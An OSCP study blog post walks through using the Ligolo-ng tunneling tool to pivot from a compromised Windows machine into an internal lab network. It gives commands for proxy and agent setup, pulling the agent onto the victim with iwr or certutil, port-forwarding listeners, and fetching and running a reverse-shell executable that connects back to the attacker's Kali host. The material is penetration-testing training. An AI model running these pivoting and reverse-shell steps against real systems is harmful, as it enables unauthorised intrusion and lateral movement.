
During this OSCP journey I’ve embarked on in the past few months, the topic of tunneling and pivoting was covered. One night I got frustrated using SOCKS and all of those things, so I went to the OSCP Discord channel, where Ligolo came up as a recommended tool for tunneling.
I asked Aromak if he used Ligolo before, and he gave me this look:

And said “All I know is Chisel.”
My reaction to that was something like this:

So, I did some research on Ligolo, tested the tool, started using it and OMG!

As cyber professionals, we’re always looking for tools that simplify and enhance our methodology, especially when we need to access internal networks efficiently. In this blog, we’ll explore how Ligolo works, how to set it up, and showcase why it’s a valuable tool in the arsenal of a Pentester/Red Teamer. Let’s get started!
What is Ligolo?
Ligolo is an open-source tool built to create tunnels using reverse TCP/TLS connections through a tun interface. Ligolo is written in Go and designed for speed, portability, and efficiency. Acting like a VPN, it offers a proxy and agent, it supports a range of protocols, including ICMP, UDP, SYN stealth scans, OS detection, and DNS resolution.
What is the advantage?
It is a simple and flexible tool for reverse tunneling. One of Ligolo’s advantages is that it doesn’t require root or administrative privileges to run, making it easy to deploy in low-level compromised environment. So, when you need to quickly set up a tunnel to access internal services, this is your tool.
How does it work?
Ligolo operates using a reverse tunneling mechanism. Here’s a breakdown of how it functions:
Server-Client Architecture:
Ligolo works using a simple server-client model. The Ligolo agent (client) runs on the compromised or internal machine, while the proxy (server) runs on your Kali. The agent connects to the proxy, creating a tunnel for traffic to flow between the two machines.
Reverse Tunneling:
Once the agent establishes a connection to the proxy, the reverse tunnel is created. This tunnel will allow you to forward traffic from your Kali machine to internal network services on the compromised machine.
No Port Forwarding Required:
One of the reasons why I love Ligolo is that it doesn’t require port forwarding on the target network. Since the agent initiates the connection to the Kali machine, firewalls and NAT devices are bypassed, allowing me to access internal resources from outside the network.
Set up Ligolo
Now that I’ve covered why I love this tool, let me show you how to set up and how to use it!
Installation
These link will take to Ligolo’s GitHub repo. Here you will find the documentation and latest releases for the tool. In our Kali we will navigate to the opt folder, create a directory called “Ligolo” and navigate to the created folder.
sudo mkdir /opt/ligolo && cd /opt/ligoloNext, we will download the Ligolo Agents for Linux and Windows.
sudo wget https://github.com/nicocha30/ligolo-ng/releases/download/v0.7.5/ligolo-ng_agent_0.7.5_linux_amd64.tar.gzsudo wget https://github.com/nicocha30/ligolo-ng/releases/download/v0.7.5/ligolo-ng_agent_0.7.5_windows_amd64.zipNow, download the Ligolo Proxy server for Linux and Windows.
sudo wget https://github.com/nicocha30/ligolo-ng/releases/download/v0.7.5/ligolo-ng_proxy_0.7.5_linux_amd64.tar.gzsudo wget https://github.com/nicocha30/ligolo-ng/releases/download/v0.7.5/ligolo-ng_proxy_0.7.5_windows_amd64.zipsudo tar -xvzf ligolo-ng_proxy_0.7.5_linux_amd64.tar.gzsudo unzip ligolo-ng_agent_0.7.5_windows_amd64.zipOnce extracted, remove the zip files, you should have something like this:

Friendly Reminder!: Always remember to copy Ligolo’s directory to the one you are working from
cp -r /opt/ligolo .Great!
Now in this scenario I have compromised a Windows Machine and when I run ipconfig /all, I see an internal connection.


Can I reach it? Obviously not.
So, this is when Ligolo comes in to save the day!
Using Ligolo

First I need to set up the tun interface that Ligolo will be using.
sudo ip tuntap add user kali mode tun ligolosudo ip link set ligolo upNow, we will run ifconfig and confirmed that our Ligolo tunnel is set up
Note: If you want to use the proxy on a Windows environment you need to download the Wintun driver and place the wintun.dll in the same folder as Ligolo.
Setting up the proxy
There is a lot TLS options to select from, when launching our proxy. You can use your own certificates, get a self-signed certificate or request a certificate. After exploring all these options, it is beneficial for me to use the -selfcert flag. For that we will the following command

./proxy -selfcert -laddr $KALI:11601Once we run the command we should have the following in our terminal.

Great! My proxy is ready to go. Now, I need the agent to be installed and connected to the proxy.
Setting up the agent
First I need to move the agent.exe file from my Kali to the compromised machine.
First we set up the python server
sudo python3 -m http.server 80
Grab the agent file on the target machine
For Linux:
wget http://$KALI_IP/agentFor Windows:
If PowerShell is available use

iwr -uri http://$KALI:80/agent.exe -Outfile agent.exe
If not, use cmd
certutil -urlcache -f http://$KALI:80/agent.exe agent.exeAs you can see below, I successfully transfer my agent.exe file to the windows environment.
Now, I need to run the agent to establish the connection with our proxy.
If you are in a Linux environment use
./agent -connect $KALI:11601 -ignore-certFor a Windows environment use
.\agent.exe -connect $KALI:11601 -ignore-certNow, I am able to see the victim connection established in my proxy interface
Great! Now I have the agent running and know the network IP I want to pivot to, we use the following command
sudo ip route add 0.0.0.0/24 dev ligoloNext, we confirm that the route has been added.
ip route list
Next, go back to Ligolo proxy interface and type session and select the session, in my case is “1” and type start
session 1start
Awesome!!! So, what now!? Let’s try ping on the internal target!


At this point I can run an Nmap scan, web enumeration, and all the steps I need to continue with lateral movement!
Reverse Shells & File Transfers
Now, in my test environment environment, 192.168.10.102 does not have access to the internet but I have gained access to it. How do I transfer files to it from Kali? How do I set up a Reverse Shell?
Well, let’s give that a go!
First, let’s I use the following command in our proxy interface to create a listener on the machine, where the agent will redirect all traffic coming through at port 1234 and redirects to port 4444 on the Kali machine. You can use other ports, of course!
listener_add --addr 0.0.0.0:1234 --to 0.0.0.0:4444
Next, I will set another listener that will point to our Python HTTP server. Again, the agent will redirect all traffic coming through at port 1235 and redirects to port 80 on the Kali machine.
listener_add --addr 0.0.0.0:1235 --to 127.0.0.1:80
Now, let’s run the following command to make sure I have both of the listeners set
listener_listGreat! We are set!

Now, I’ve created this malicious payload for a reverse shell

As you can see above, I set up the payload to use the IP address of the already compromised Windows machine, which has the agent running, and set the listening port 1234, since this the port I set for my Kali listener. This will establish my reverse shell on my Kali.
Next, I set up the listener
Now, I need to transfer the file, for that I use this command

iwr -uri http://192.168.10.100:1235/reverse64.exe -Outfile shelly.exeAs you can see above, I use the IP address of my already compromised Windows machine and port 1235, which it will be reaching to my HTTP server on my Kali, and grab the file.
Confirm the transfer was successful
Run the executable


And let’s check our listener for our reverse shell!

Summary
If you’re looking for a straightforward and effective tunneling solution, Ligolo is a solid choice to add to your toolkit. This is a very simple scenario, but if you need multiple tunnels, just follow this steps and select the session that you need Simple as that!
I hope you enjoy this blog and found this steps and information useful.
I will go back to my OSCP adventures!

Stay safe! Happy Hacking! ~Izzny